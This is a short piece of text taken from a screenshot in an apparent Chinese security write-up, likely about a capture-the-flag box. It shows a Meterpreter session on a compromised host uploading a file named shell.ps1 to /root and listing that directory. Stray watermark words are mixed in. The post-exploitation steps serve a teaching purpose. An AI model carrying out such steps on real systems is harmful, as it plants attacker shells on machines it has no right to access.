 meterpreter > upload shell.ps1 shell.ps1
[*] uploading  : shell.ps1 -> shell.ps1
[*] Uploaded -1.00 B of 4.30 KiB (-0.02%): shell.ps1 -> shell.ps1
[*] uploaded   : shell.ps1 -> shell.ps1
meterpreter > ls
Listing: /root
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100600/rw-------  1513  fil   2019-12-28 10:31:39 +0800  .bash_history
100644/rw-r--r--  3106  fil   2019-10-31 19:47:07 +0800  .bashrc
40700/rwx------   4096  dir   2019-12-28 10:47:17 +0800  .cache
40755/rwxr-xr-x   4096  dir   2019-10-31 20:07:40 +0800  .nano
100644/rw-r--r--  148   fil   2019-10-31 19:47:07 +0800  .profile
100600/rw-------  4362  fil   2019-12-27 16:27:07 +0800  .viminfo
100644/rw-r--r--  491   fil   2019-11-17 00:04:05 +0800  root.txt
100644/rw-r--r--  4401  fil   2019-12-28 11:14:21 +0800  shell.ps1
meterpreter >
CENTRAL
GENCY
UNITED STATES OF AMERICA
白帽hub
安全客（www.anquanke.com）